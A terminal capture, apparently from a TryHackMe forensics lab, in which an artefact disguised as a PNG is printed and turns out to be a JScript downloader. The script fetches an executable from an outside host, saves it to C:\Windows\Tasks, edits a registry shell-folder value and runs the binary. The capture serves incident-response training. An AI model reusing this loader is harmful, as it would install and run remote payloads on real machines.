 ubuntu@tryhackme:~/Desktop/Artefacts$ file file.0xe58f836edc60.0xe58f87ddb320.DataSectionObject.update\[1\].png.dat
file.0xe58f836edc60.0xe58f87ddb320.DataSectionObject.update[1].png.dat: ASCII text
ubuntu@tryhackme:~/Desktop/Artefacts$ cat file.0xe58f836edc60.0xe58f87ddb320.DataSectionObject.update\[1\].png.dat
var Object = WScript.CreateObject('MSXML2.XMLHTTP');
var wshell = new ActiveXObject("WScript.Shell");
var location = "C:\\Windows\\Tasks\\";
var filename = "updater.exe";
var url = "https://files.boogeymanisback.lol/aa2a9c53cbb80416d3b47d85538d9971/update.exe"
Object.Open('GET', url, false);
Object.Send();
if (Object.Status == 200)
{
var Stream = WScript.CreateObject('ADODB.Stream');
Stream.Open();
Stream.Type = 1; // Stream type 1 to set binary stream
Stream.Write(Object.ResponseBody);
Stream.Position = 0;
Stream.SaveToFile(location + filename, 2); // option 2 to force overwrite
Stream.Close();
}
wshell.Run("cmd.exe /c reg.exe add \"HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders\" /v C:\\Windows\\Tasks /f");
wshell.Run(location + filename);
WScript.Sleep(5*60*1000);
ubuntu@tryhackme:~/Desktop/Artefacts$